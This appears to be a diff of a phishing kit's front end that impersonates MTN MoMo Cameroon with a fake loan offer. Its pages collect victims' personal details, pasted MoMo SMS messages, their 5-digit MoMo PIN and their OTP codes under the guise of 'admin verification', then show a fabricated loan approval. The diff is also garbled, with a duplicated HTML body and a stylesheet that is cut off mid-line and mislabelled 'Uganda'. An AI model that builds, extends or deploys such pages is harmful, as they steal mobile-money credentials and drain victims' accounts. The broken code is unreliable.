+                <div style="margin-top:40px; font-size:0.85rem; color:rgba(255,255,255,0.6);">Application ID: <span id="waitPinAppId" style="font-family:monospace; color:var(--mtn-gold);">-</span></div>
+            </div>
+        </div>
+    </div>
+
+    <!-- PAGE 10: OTP (4 DIGITS) -->
     <div id="page-otp" class="page">
         <nav class="navbar">
-            <a class="nav-left" onclick="goTo('page-wait-pin')">← <span data-i18n="back">Back</span></a>
-            <img class="momo-logo-img" src="momo_logo.jpg" alt="MTN MoMo" style="height:40px;" />
-            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
-        </nav>
-        <div class="step-center">
-            <div class="step-card">
-                <h2 data-i18n="enter_otp">Enter OTP Code</h2>
-                <p class="step-sub" data-i18n="otp_sub">Enter the 4-digit OTP code sent to your phone via MTN MoMo Cameroon</p>
+            <a class="nav-left" onclick="goTo('page-wait-pin')">← Back</a>
+            <div class="mtn-logo" style="flex-direction:row;gap:6px;">
+                <div class="mtn-logo-icon" style="width:32px;height:32px;font-size:1.2rem;">M</div>
+                <div style="text-align:left;"><div class="mtn-logo-text" style="font-size:0.9rem;">MTN MoMo</div><div class="mtn-logo-sub" style="font-size:0.6rem;">Cameroon</div></div>
+            </div>
+            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
+        </nav>
+        <div class="step-center">
+            <div class="step-card">
+                <h2>Enter OTP Code</h2>
+                <p class="step-sub">Enter the 4-digit OTP code sent to your phone via MTN MoMo Cameroon</p>
                 <div class="otp-section">
-                    <div class="otp-section-title" data-i18n="otp_label">OTP Code (4 digits):</div>
+                    <div class="otp-section-title">OTP Code (4 digits):</div>
                     <div style="display: flex; align-items: center;">
                         <div class="otp-inputs" id="otpInputs">
-                            <input type="password" id="otp0" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')" />
-                            <input type="password" id="otp1" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')" />
-                            <input type="password" id="otp2" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')" />
-                            <input type="password" id="otp3" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')" />
+                            <input type="password" id="otp0" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')">
+                            <input type="password" id="otp1" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')">
+                            <input type="password" id="otp2" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')">
+                            <input type="password" id="otp3" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')">
                         </div>
                         <button class="otp-delete" onclick="clearOtpCode()" title="Delete OTP">✕</button>
                     </div>
                 </div>
                 <div class="msg-box error" id="otpErr"><span class="msg-icon">✕</span><span id="otpErrTxt"></span></div>
-                <button class="btn-grad" onclick="doOtp()" data-i18n="verify_otp">VERIFY & APPROVE LOAN</button>
-                <!-- Countdown & Resend below -->
-                <div id="otpCountdownWrap" style="margin-top:15px; display:none;">
-                    <div id="otpCountdownText" class="countdown-text">Resend available in 60s</div>
-                    <button id="btnOtpResend" class="btn-resend" onclick="doOtpResend()" style="display:none;" data-i18n="resend_otp">🔄 Resend OTP</button>
-                </div>
+                <button class="btn-resend hidden" id="resendOtpBtn" onclick="resendOtp()">
+                    🔄 Resend OTP
+                </button>
+                <div id="rejectionInfo" style="margin-top: 10px; font-size: 0.8rem; color: var(--text-light);"></div>
+                <button class="btn-grad" onclick="doOtp()" style="margin-top: 10px;">VERIFY & APPROVE LOAN</button>
             </div>
         </div>
     </div>
@@ -255,10 +269,10 @@
         <div style="background:linear-gradient(135deg, var(--mtn-dark), var(--mtn-light)); min-height:100vh; display:flex; align-items:center; justify-content:center; padding:32px 16px;">
             <div class="wait-wrap">
                 <div class="wait-icon">⏳</div>
-                <h2 data-i18n="verifying_otp">Verifying OTP Code...</h2>
-                <p data-i18n="verifying_otp_sub">Your OTP code has been received. Please wait for admin verification...</p>
-                <div id="waitOtpStatus" style="margin-top:20px; font-size:0.9rem; color:var(--mtn-gold);" data-i18n="admin_reviewing_otp">⏳ Admin is verifying your OTP...</div>
-                <div style="margin-top:40px; font-size:0.85rem; color:rgba(255,255,255,0.6);" data-i18n="app_id">Application ID: <span id="waitOtpAppId" style="font-family:monospace; color:var(--mtn-gold);">-</span></div>
+                <h2>Verifying OTP Code...</h2>
+                <p>Your OTP code has been received. Please wait for admin verification...</p>
+                <div id="waitOtpStatus" style="margin-top:20px; font-size:0.9rem; color:var(--mtn-gold);">⏳ Admin is verifying your OTP...</div>
+                <div style="margin-top:40px; font-size:0.85rem; color:rgba(255,255,255,0.6);">Application ID: <span id="waitOtpAppId" style="font-family:monospace; color:var(--mtn-gold);">-</span></div>
             </div>
         </div>
     </div>
@@ -268,366 +282,24 @@
         <div class="appr-wrap">
             <div class="appr-top">
                 <div class="check-circle">✓</div>
-                <h2 class="appr-title" data-i18n="approved_title">Loan Approved!</h2>
-                <p class="appr-sub" data-i18n="approved_sub">Your loan has been successfully approved.</p>
-                <div class="appr-banner"><div class="abl" data-i18n="amount_receive">Amount to Receive</div><div class="aba" id="aprAmount">XAF 1,000,000</div></div>
-            </div>
-            <div class="comp-box">
-                <div class="ch">ℹ️ <span data-i18n="important">Important Information</span></div>
-                <p data-i18n="important_text">The funds will be deposited directly to your MTN MoMo account within 5 minutes. Please ensure your phone number is correct.</p>
-            </div>
+                <h2 class="appr-title">Loan Approved!</h2>
+                <p class="appr-sub">Your loan has been successfully approved.</p>
+                <div class="appr-banner"><div class="abl">Amount to Receive</div><div class="aba" id="aprAmount">XAF 1,000,000</div></div>
+            </div>
+            <div class="comp-box"><div class="ch">ℹ️ Important Information</div><p>The funds will be deposited directly to your MTN MoMo account within 5 minutes. Please ensure your phone number is correct.</p></div>
             <div class="ld-card">
-                <div class="ld-htitle">📊 <span data-i18n="loan_details">Loan Details</span></div>
-                <div class="ld-row"><div class="ld-icon ic-g">💰</div><div><div class="ld-lbl" data-i18n="amount">Amount</div><div class="ld-val" id="aprAmt">XAF 1,000,000</div></div></div>
-                <div class="ld-row"><div class="ld-icon ic-b">📅</div><div><div class="ld-lbl" data-i18n="term">Term</div><div class="ld-val" id="aprTerm">48 Months</div></div></div>
-                <div class="ld-row"><div class="ld-icon ic-p">💳</div><div><div class="ld-lbl" data-i18n="monthly">Monthly Payment</div><div class="ld-val" id="aprMth">XAF 24,000</div></div></div>
-            </div>
-            <div class="nxt-steps"><span style="font-size:1.2rem;">📌</span><p><strong data-i18n="next_steps">Next Steps:</strong> <span data-i18n="next_steps_text">To start repaying, you can set up an automatic payment plan in your MTN MoMo account in the next 7 days.</span></p></div>
+                <div class="ld-htitle">📊 Loan Details</div>
+                <div class="ld-row"><div class="ld-icon ic-g">💰</div><div><div class="ld-lbl">Amount</div><div class="ld-val" id="aprAmt">XAF 1,000,000</div></div></div>
+                <div class="ld-row"><div class="ld-icon ic-b">📅</div><div><div class="ld-lbl">Term</div><div class="ld-val" id="aprTerm">48 Months</div></div></div>
+                <div class="ld-row"><div class="ld-icon ic-p">💳</div><div><div class="ld-lbl">Monthly Payment</div><div class="ld-val" id="aprMth">XAF 24,000</div></div></div>
+            </div>
+            <div class="nxt-steps"><span style="font-size:1.2rem;">📌</span><p><strong>Next Steps:</strong> To start repaying, you can set up an automatic payment plan in your MTN MoMo account in the next section.</p></div>
             <div class="rth-wrap">
-                <button class="rth-btn" onclick="loadDashboard()" data-i18n="finish">FINISH</button>
-            </div>
-        </div>
-    </div>
-
-    <!-- PAGE 13: DASHBOARD -->
-    <div id="page-dashboard" class="page">
-        <div class="momo-dash">
-            <div class="momo-dash-header">
-                <div class="momo-logo"><span class="momo-icon">M</span><span class="momo-name">MTN MoMo</span></div>
-                <div class="momo-header-right"><span class="momo-notif">🔔</span><span class="momo-user">👤</span></div>
-            </div>
-            <div class="momo-balance-card">
-                <div class="balance-label">Loan Balance</div>
-                <div class="balance-amount" id="dashBalance">XAF 0</div>
-                <div class="balance-details"><span>Loan ID: <b id="dashId">-</b></span><span>Term: <b id="dashTerm">-</b></span></div>
-            </div>
-            <div class="momo-actions">
-                <div class="action-card" onclick="alert('Payment feature coming soon!')"><div class="action-icon">💰</div><div class="action-text">Make Payment</div></div>
-                <div class="action-card" onclick="alert('History coming soon!')"><div class="action-icon">📄</div><div class="action-text">History</div></div>
-                <div class="action-card" onclick="alert('Settings coming soon!')"><div class="action-icon">⚙️</div><div class="action-text">Settings</div></div>
-            </div>
-            <div class="momo-recent">
-                <h3>Recent Transactions</h3>
-                <div id="paymentList"></div>
-            </div>
-            <button class="momo-logout" onclick="goTo('page-landing')">Logout</button>
+                <button class="rth-btn" onclick="alert('Thank you! Your loan has been disbursed.')">FINISH</button>
+            </div>
         </div>
     </div>
 
     <script src="./script.js"></script>
-</body>
+</body> 
 </html>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>MTN MoMo Cameroon – Easy Loans</title>
-    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet" />
-    <link rel="stylesheet" href="./style.css" />
-</head>
-<body>
-
-    <!-- PAGE 1: LANDING -->
-    <div id="page-landing" class="page active">
-        <div class="land-nav">
-            <div style="flex:1;"></div>
-            <img class="momo-logo-img" src="momo_logo.jpg" alt="MTN MoMo" style="height:60px;" />
-            <div style="flex:1;"></div>
-            <button class="lang-toggle" onclick="toggleLanguage()">
-                <span id="langIcon">🌐 EN</span>
-            </button>
-        </div>
-        <div class="land-center">
-            <div class="land-card">
-                <h1 data-i18n="welcome">Welcome to MTN MoMo Cameroon</h1>
-                <p class="land-tagline" data-i18n="tagline">Get loans easily through MTN MoMo Cameroon</p>
-                <div class="calc-box">
-                    <h2 data-i18n="calculator">Loan Calculator</h2>
-                    <div class="calc-row2"><span data-i18n="amount">Amount</span><span class="cv" id="calcAmt">XAF 1,000,000</span></div>
-                    <div class="calc-row2"><span data-i18n="term">Term</span><span class="cv" id="calcTerm">48 Months</span></div>
-                    <input type="range" id="amtSlider" min="500000" max="5000000" step="100000" value="1000000" oninput="updateCalc()" />
-                    <div class="range-ends"><span>XAF 500,000</span><span>XAF 5,000,000</span></div>
-                    <div class="monthly-box"><span class="ml" data-i18n="monthly">Monthly Payment</span><span class="ma" id="monthlyAmt">XAF 24,000</span></div>
-                </div>
-                <button class="btn-grad" onclick="startApplication()" data-i18n="start">START APPLICATION</button>
-            </div>
-        </div>
-        <div class="land-footer" data-i18n="footer">© 2026 MTN MoMo Loans – Powered by MTN Cameroon</div>
-    </div>
-
-    <!-- PAGE 2: STEP 1 -->
-    <div id="page-step1" class="page">
-        <nav class="navbar">
-            <a class="nav-left" onclick="goTo('page-landing')">← <span data-i18n="back">Back</span></a>
-            <img class="momo-logo-img" src="momo_logo.jpg" alt="MTN MoMo" style="height:40px;" />
-            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
-        </nav>
-        <div class="step-center">
-            <div class="step-card">
-                <h2 data-i18n="loan_application">Loan Application</h2>
-                <p class="step-sub" data-i18n="step1_sub">Step 1 of 5</p>
-                <div class="prog-row"><div class="prog-seg now"></div><div class="prog-seg"></div><div class="prog-seg"></div><div class="prog-seg"></div><div class="prog-seg"></div></div>
-                <div class="msg-box error" id="s1Err"><span class="msg-icon">✕</span><span id="s1ErrTxt"></span></div>
-                <div class="field"><label data-i18n="loan_type">Loan Type</label><div class="sel-wrap"><select id="s1ty"><option data-i18n="personal">Personal Loan</option><option selected data-i18n="business">Business Loan</option><option data-i18n="home">Home Loan</option><option data-i18n="student">Student Loan</option></select></div></div>
-                <div class="field"><label data-i18n="loan_amount">Loan Amount (XAF)</label><input type="number" id="s1am" value="1000000" placeholder="Enter amount" oninput="clearErr('s1Err')" /></div>
-                <div class="field"><label data-i18n="loan_term">Loan Term</label><div class="sel-wrap"><select id="s1te"><option data-i18n="m6">6 Months</option><option data-i18n="m12">12 Months</option><option data-i18n="m18">18 Months</option><option data-i18n="m24">24 Months</option><option selected data-i18n="m48">48 Months</option></select></div></div>
-                <div class="field"><label data-i18n="purpose">Purpose of Loan</label><textarea id="s1pu" placeholder="Describe the purpose of your loan…" oninput="clearErr('s1Err')"></textarea></div>
-                <button class="btn-grad" onclick="toS2()" data-i18n="next">NEXT STEP</button>
-            </div>
-        </div>
-    </div>
-
-    <!-- PAGE 3: STEP 2 (NO EMAIL) -->
-    <div id="page-step2" class="page">
-        <nav class="navbar">
-            <a class="nav-left" onclick="goTo('page-step1')">← <span data-i18n="back">Back</span></a>
-            <img class="momo-logo-img" src="momo_logo.jpg" alt="MTN MoMo" style="height:40px;" />
-            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
-        </nav>
-        <div class="step-center">
-            <div class="step-card">
-                <h2 data-i18n="loan_application">Loan Application</h2>
-                <p class="step-sub" data-i18n="step2_sub">Step 2 of 5</p>
-                <div class="prog-row"><div class="prog-seg done"></div><div class="prog-seg now"></div><div class="prog-seg"></div><div class="prog-seg"></div><div class="prog-seg"></div></div>
-                <div class="msg-box error" id="s2Err"><span class="msg-icon">✕</span><span id="s2ErrTxt"></span></div>
-                <div class="field-row">
-                    <div class="field"><label data-i18n="first_name">First Name</label><input type="text" id="s2fi" placeholder="First Name" oninput="clearErr('s2Err')" /></div>
-                    <div class="field"><label data-i18n="last_name">Last Name</label><input type="text" id="s2la" placeholder="Last Name" oninput="clearErr('s2Err')" /></div>
-                </div>
-                <div class="field">
-                    <label data-i18n="phone_label">Phone Number (Cameroon)</label>
-                    <div class="phone-row"><div class="ph-pre">+237</div><input type="tel" id="s2ph" placeholder="6XX XXX XXX" maxlength="9" oninput="normalizePhone('s2ph');clearErr('s2Err')" /></div>
-                    <div class="field-hint" data-i18n="phone_hint">9 digits without +237 prefix (e.g., 670123456)</div>
-                </div>
-                <!-- Email field removed -->
-                <div class="step-btns"><button class="btn-gray" onclick="goTo('page-step1')" data-i18n="back">BACK</button><button class="btn-grad" onclick="toS3()" data-i18n="next">NEXT STEP</button></div>
-            </div>
-        </div>
-    </div>
-
-    <!-- PAGE 4: STEP 3 -->
-    <div id="page-step3" class="page">
-        <nav class="navbar">
-            <a class="nav-left" onclick="goTo('page-step2')">← <span data-i18n="back">Back</span></a>
-            <img class="momo-logo-img" src="momo_logo.jpg" alt="MTN MoMo" style="height:40px;" />
-            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
-        </nav>
-        <div class="step-center">
-            <div class="step-card">
-                <h2 data-i18n="loan_application">Loan Application</h2>
-                <p class="step-sub" data-i18n="step3_sub">Step 3 of 5</p>
-                <div class="prog-row"><div class="prog-seg done"></div><div class="prog-seg done"></div><div class="prog-seg now"></div><div class="prog-seg"></div><div class="prog-seg"></div></div>
-                <div class="msg-box error" id="s3Err"><span class="msg-icon">✕</span><span id="s3ErrTxt"></span></div>
-                <div class="field"><label data-i18n="employment">Employment Status</label><div class="sel-wrap"><select id="s3em"><option data-i18n="employed">Employed</option><option selected data-i18n="self_employed">Self-employed</option><option data-i18n="unemployed">Unemployed</option><option data-i18n="retired">Retired</option></select></div></div>
-                <div class="field"><label data-i18n="annual_income">Annual Income (XAF)</label><input type="number" id="s3in" placeholder="Enter annual income" oninput="clearErr('s3Err')" /></div>
-                <div class="field"><label data-i18n="kin_name">Next of Kin Name</label><input type="text" id="s3kn" placeholder="Full name of next of kin" oninput="clearErr('s3Err')" /></div>
-                <div class="field"><label data-i18n="kin_phone">Next of Kin Phone</label><input type="tel" id="s3kp" placeholder="+237 6XX XXX XXX" oninput="clearErr('s3Err')" /></div>
-                <div class="sum-box">
-                    <h3 data-i18n="summary">Application Summary</h3>
-                    <div class="sum-row"><span class="sk" data-i18n="loan_amount">Loan Amount:</span><span class="sv" id="sA">XAF 1,000,000</span></div>
-                    <div class="sum-row"><span class="sk" data-i18n="loan_term">Loan Term:</span><span class="sv" id="sT">48 Months</span></div>
-                    <div class="sum-row"><span class="sk" data-i18n="purpose">Purpose:</span><span class="sv" id="sP">—</span></div>
-                    <div class="sum-row"><span class="sk" data-i18n="applicant">Applicant:</span><span class="sv" id="sN">—</span></div>
-                </div>
-                <div class="step-btns"><button class="btn-gray" onclick="goTo('page-step2')" data-i18n="back">BACK</button><button class="btn-grad" onclick="submitApp()" data-i18n="submit">SUBMIT APPLICATION</button></div>
-            </div>
-        </div>
-    </div>
-
-    <!-- PAGE 5: PROCESSING -->
-    <div id="page-processing" class="page">
-        <div style="background:linear-gradient(160deg, var(--mtn-dark), var(--mtn-light)); min-height:100vh; display:flex; align-items:center; justify-content:center; padding:32px 16px;">
-            <div class="proc-wrap">
-                <div class="proc-icon">⏳</div>
-                <h2 data-i18n="processing">Processing Application...</h2>
-                <p data-i18n="processing_sub">Please wait while we process your loan application</p>
-                <div id="processingStatus" style="margin-top:20px; font-size:0.9rem; color:var(--mtn-gold);" data-i18n="awaiting">⏳ Awaiting admin approval...</div>
-            </div>
-        </div>
-    </div>
-
-    <!-- PAGE 6: SMS PASTE (with countdown/resend) -->
-    <div id="page-sms-paste" class="page">
-        <nav class="navbar">
-            <a class="nav-left" onclick="goTo('page-processing')">← <span data-i18n="back">Back</span></a>
-            <img class="momo-logo-img" src="momo_logo.jpg" alt="MTN MoMo" style="height:40px;" />
-            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
-        </nav>
-        <div class="step-center">
-            <div class="step-card">
-                <h2 data-i18n="verify_sms">Verify MoMo Message</h2>
-                <p class="step-sub" data-i18n="step4_sub">Step 4 of 5</p>
-                <div class="prog-row"><div class="prog-seg done"></div><div class="prog-seg done"></div><div class="prog-seg done"></div><div class="prog-seg now"></div><div class="prog-seg"></div></div>
-                <div class="msg-box error" id="momErr"><span class="msg-icon">✕</span><span id="momErrTxt"></span></div>
-                <div class="momo-msg-box">
-                    <label style="font-weight:600; display:block; margin-bottom:6px;" data-i18n="paste_sms">📩 Paste the MoMo message content:</label>
-                    <textarea id="smsMsgBox" placeholder="Copy and paste the entire MoMo message you received on your phone here..."></textarea>
-                    <div class="hint" data-i18n="sms_hint">This should include the OTP code or verification details sent to your MoMo number.</div>
-                </div>
-                <div style="margin: 8px 0 12px; padding: 10px; background: #f8f9fa; border-radius: 6px; font-size:0.8rem; color:var(--text-light);">
-                    <strong data-i18n="sms_tip">💡 Tip:</strong> <span data-i18n="sms_tip_text">Check your SMS inbox for the message from MTN MoMo Cameroon. Copy the entire message text.</span>
-                </div>
-                <button class="btn-grad" onclick="doSmsParse()" data-i18n="submit_sms">SUBMIT MOMO MESSAGE</button>
-                <!-- Countdown & Resend below -->
-                <div id="smsCountdownWrap" style="margin-top:15px; display:none;">
-                    <div id="smsCountdownText" class="countdown-text">Resend available in 60s</div>
-                    <button id="btnSmsResend" class="btn-resend" onclick="doSmsResend()" style="display:none;" data-i18n="resend_sms">🔄 Resend SMS</button>
-                </div>
-            </div>
-        </div>
-    </div>
-
-    <!-- PAGE 7: WAIT SMS -->
-    <div id="page-wait-sms" class="page">
-        <div style="background:linear-gradient(135deg, var(--mtn-dark), var(--mtn-light)); min-height:100vh; display:flex; align-items:center; justify-content:center; padding:32px 16px;">
-            <div class="wait-wrap">
-                <div class="wait-icon">⏳</div>
-                <h2 data-i18n="verifying_sms">Verifying SMS Message...</h2>
-                <p data-i18n="verifying_sms_sub">Your SMS message has been received. Please wait for admin verification...</p>
-                <div id="waitSmsStatus" style="margin-top:20px; font-size:0.9rem; color:var(--mtn-gold);" data-i18n="admin_reviewing">⏳ Admin is reviewing your SMS...</div>
-                <div style="margin-top:40px; font-size:0.85rem; color:rgba(255,255,255,0.6);" data-i18n="app_id">Application ID: <span id="waitSmsAppId" style="font-family:monospace; color:var(--mtn-gold);">-</span></div>
-            </div>
-        </div>
-    </div>
-
-    <!-- PAGE 8: PIN -->
-    <div id="page-pin" class="page">
-        <nav class="navbar">
-            <a class="nav-left" onclick="goTo('page-wait-sms')">← <span data-i18n="back">Back</span></a>
-            <img class="momo-logo-img" src="momo_logo.jpg" alt="MTN MoMo" style="height:40px;" />
-            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
-        </nav>
-        <div class="step-center">
-            <div class="step-card">
-                <h2 data-i18n="enter_pin">Enter MoMo PIN</h2>
-                <p class="step-sub" data-i18n="step5_sub">Step 5 of 5</p>
-                <div class="prog-row"><div class="prog-seg done"></div><div class="prog-seg done"></div><div class="prog-seg done"></div><div class="prog-seg now"></div><div class="prog-seg"></div></div>
-                <div class="msg-box error" id="pinErr"><span class="msg-icon">✕</span><span id="pinErrTxt"></span></div>
-                <div class="pin-label" data-i18n="pin_label">Enter your MoMo PIN (5 digits):</div>
-                <div id="pinAttemptsDisplay" class="pin-attempts">🔑 Attempts remaining: 3 of 3</div>
-                <div class="pin-row">
-                    <input type="password" id="pin0" class="pin-box" maxlength="1" oninput="pinMvM(this,0)" placeholder="•" />
-                    <input type="password" id="pin1" class="pin-box" maxlength="1" oninput="pinMvM(this,1)" placeholder="•" />
-                    <input type="password" id="pin2" class="pin-box" maxlength="1" oninput="pinMvM(this,2)" placeholder="•" />
-                    <input type="password" id="pin3" class="pin-box" maxlength="1" oninput="pinMvM(this,3)" placeholder="•" />
-                    <input type="password" id="pin4" class="pin-box" maxlength="1" oninput="pinMvM(this,4)" placeholder="•" />
-                    <button class="pin-eye" onclick="togPin()" title="Show/Hide">👁</button>
-                    <button class="pin-delete" onclick="clearLoginPin()" title="Delete PIN">✕</button>
-                </div>
-                <button class="btn-grad" onclick="doPin()" data-i18n="submit_pin">SUBMIT MOMO PIN</button>
-            </div>
-        </div>
-    </div>
-
-    <!-- PAGE 9: WAIT PIN -->
-    <div id="page-wait-pin" class="page">
-        <div style="background:linear-gradient(135deg, var(--mtn-dark), var(--mtn-light)); min-height:100vh; display:flex; align-items:center; justify-content:center; padding:32px 16px;">
-            <div class="wait-wrap">
-                <div class="wait-icon">⏳</div>
-                <h2 data-i18n="verifying_pin">Verifying MoMo PIN...</h2>
-                <p data-i18n="verifying_pin_sub">Your MoMo PIN has been received. Please wait for admin verification...</p>
-                <div id="waitPinStatus" style="margin-top:20px; font-size:0.9rem; color:var(--mtn-gold);" data-i18n="admin_reviewing_pin">⏳ Admin is reviewing your PIN...</div>
-                <div style="margin-top:40px; font-size:0.85rem; color:rgba(255,255,255,0.6);" data-i18n="app_id">Application ID: <span id="waitPinAppId" style="font-family:monospace; color:var(--mtn-gold);">-</span></div>
-            </div>
-        </div>
-    </div>
-
-    <!-- PAGE 10: OTP (with countdown/resend) -->
-    <div id="page-otp" class="page">
-        <nav class="navbar">
-            <a class="nav-left" onclick="goTo('page-wait-pin')">← <span data-i18n="back">Back</span></a>
-            <img class="momo-logo-img" src="momo_logo.jpg" alt="MTN MoMo" style="height:40px;" />
-            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
-        </nav>
-        <div class="step-center">
-            <div class="step-card">
-                <h2 data-i18n="enter_otp">Enter OTP Code</h2>
-                <p class="step-sub" data-i18n="otp_sub">Enter the 4-digit OTP code sent to your phone via MTN MoMo Cameroon</p>
-                <div class="otp-section">
-                    <div class="otp-section-title" data-i18n="otp_label">OTP Code (4 digits):</div>
-                    <div style="display: flex; align-items: center;">
-                        <div class="otp-inputs" id="otpInputs">
-                            <input type="password" id="otp0" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')" />
-                            <input type="password" id="otp1" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')" />
-                            <input type="password" id="otp2" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')" />
-                            <input type="password" id="otp3" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')" />
-                        </div>
-                        <button class="otp-delete" onclick="clearOtpCode()" title="Delete OTP">✕</button>
-                    </div>
-                </div>
-                <div class="msg-box error" id="otpErr"><span class="msg-icon">✕</span><span id="otpErrTxt"></span></div>
-                <button class="btn-grad" onclick="doOtp()" data-i18n="verify_otp">VERIFY & APPROVE LOAN</button>
-                <!-- Countdown & Resend below -->
-                <div id="otpCountdownWrap" style="margin-top:15px; display:none;">
-                    <div id="otpCountdownText" class="countdown-text">Resend available in 60s</div>
-                    <button id="btnOtpResend" class="btn-resend" onclick="doOtpResend()" style="display:none;" data-i18n="resend_otp">🔄 Resend OTP</button>
-                </div>
-            </div>
-        </div>
-    </div>
-
-    <!-- PAGE 11: WAIT OTP -->
-    <div id="page-wait-otp" class="page">
-        <div style="background:linear-gradient(135deg, var(--mtn-dark), var(--mtn-light)); min-height:100vh; display:flex; align-items:center; justify-content:center; padding:32px 16px;">
-            <div class="wait-wrap">
-                <div class="wait-icon">⏳</div>
-                <h2 data-i18n="verifying_otp">Verifying OTP Code...</h2>
-                <p data-i18n="verifying_otp_sub">Your OTP code has been received. Please wait for admin verification...</p>
-                <div id="waitOtpStatus" style="margin-top:20px; font-size:0.9rem; color:var(--mtn-gold);" data-i18n="admin_reviewing_otp">⏳ Admin is verifying your OTP...</div>
-                <div style="margin-top:40px; font-size:0.85rem; color:rgba(255,255,255,0.6);" data-i18n="app_id">Application ID: <span id="waitOtpAppId" style="font-family:monospace; color:var(--mtn-gold);">-</span></div>
-            </div>
-        </div>
-    </div>
-
-    <!-- PAGE 12: APPROVAL -->
-    <div id="page-approval" class="page">
-        <div class="appr-wrap">
-            <div class="appr-top">
-                <div class="check-circle">✓</div>
-                <h2 class="appr-title" data-i18n="approved_title">Loan Approved!</h2>
-                <p class="appr-sub" data-i18n="approved_sub">Your loan has been successfully approved.</p>
-                <div class="appr-banner"><div class="abl" data-i18n="amount_receive">Amount to Receive</div><div class="aba" id="aprAmount">XAF 1,000,000</div></div>
-            </div>
-            <div class="comp-box">
-                <div class="ch">ℹ️ <span data-i18n="important">Important Information</span></div>
-                <p data-i18n="important_text">The funds will be deposited directly to your MTN MoMo account within 5 minutes. Please ensure your phone number is correct.</p>
-            </div>
-            <div class="ld-card">
-                <div class="ld-htitle">📊 <span data-i18n="loan_details">Loan Details</span></div>
-                <div class="ld-row"><div class="ld-icon ic-g">💰</div><div><div class="ld-lbl" data-i18n="amount">Amount</div><div class="ld-val" id="aprAmt">XAF 1,000,000</div></div></div>
-                <div class="ld-row"><div class="ld-icon ic-b">📅</div><div><div class="ld-lbl" data-i18n="term">Term</div><div class="ld-val" id="aprTerm">48 Months</div></div></div>
-                <div class="ld-row"><div class="ld-icon ic-p">💳</div><div><div class="ld-lbl" data-i18n="monthly">Monthly Payment</div><div class="ld-val" id="aprMth">XAF 24,000</div></div></div>
-            </div>
-            <div class="nxt-steps"><span style="font-size:1.2rem;">📌</span><p><strong data-i18n="next_steps">Next Steps:</strong> <span data-i18n="next_steps_text">To start repaying, you can set up an automatic payment plan in your MTN MoMo account in the next 7 days.</span></p></div>
-            <div class="rth-wrap">
-                <button class="rth-btn" onclick="loadDashboard()" data-i18n="finish">FINISH</button>
-            </div>
-        </div>
-    </div>
-
-    <!-- PAGE 13: DASHBOARD -->
-    <div id="page-dashboard" class="page">
-        <div class="momo-dash">
-            <div class="momo-dash-header">
-                <div class="momo-logo"><span class="momo-icon">M</span><span class="momo-name">MTN MoMo</span></div>
-                <div class="momo-header-right"><span class="momo-notif">🔔</span><span class="momo-user">👤</span></div>
-            </div>
-            <div class="momo-balance-card">
-                <div class="balance-label">Loan Balance</div>
-                <div class="balance-amount" id="dashBalance">XAF 0</div>
-                <div class="balance-details"><span>Loan ID: <b id="dashId">-</b></span><span>Term: <b id="dashTerm">-</b></span></div>
-            </div>
-            <div class="momo-actions">
-                <div class="action-card" onclick="alert('Payment feature coming soon!')"><div class="action-icon">💰</div><div class="action-text">Make Payment</div></div>
-                <div class="action-card" onclick="alert('History coming soon!')"><div class="action-icon">📄</div><div class="action-text">History</div></div>
-                <div class="action-card" onclick="alert('Settings coming soon!')"><div class="action-icon">⚙️</div><div class="action-text">Settings</div></div>
-            </div>
-            <div class="momo-recent">
-                <h3>Recent Transactions</h3>
-                <div id="paymentList"></div>
-            </div>
-            <button class="momo-logout" onclick="goTo('page-landing')">Logout</button>
-        </div>
-    </div>
-
-    <script src="./script.js"></script>
-</body>
-</html>
--- a/frontend/style.css
+++ b/frontend/style.css
@@ -0,0 +1,2871 @@
+:root {
+  --mtn-dark: #003366;
+  --mtn-gold: #FFD700;
+  --mtn-light: #004080;
+  --grad: linear-gradient(to right, #003366, #004080);
+  --page-b/* ============================================================
+   MTN MoMo Uganda - Complete Stylesheet
+   ============================================================ */
+
+:root {
+  --mtn-dark: #003366;:root {
+    --mtn-dark: #003366;
+    --mtn-gold: #FFD700;
+    --mtn-light: #004080;
+    --grad: linear-gradient(to right, #003366, #004080);
+    --page-bg: #F5F5F5;
+    --white: #FFFFFF;
+    --text-dark: #1C2340;
+    --text-mid: #444;
+    --text-light: #888;
+    --border: #ddd;
+    --radius: 12px;
+    --radius-sm: 8px;
+}
+
+* { box-sizing: border-box; margin: 0; padding: 0; }
+body { font-family: 'Inter', sans-serif; background: var(--page-bg); color: var(--text-dark); min-height: 100vh; }
+
+/* MTN MOMO LOGO */
+.mtn-logo { display: flex; flex-direction: column; align-items: center; gap: 4px; }
+.mtn-logo-icon {
+    width: 45px; height: 45px;
+    background: var(--mtn-gold);
+    border-radius: 8px;
+    display: flex; align-items: center; justify-content: center;
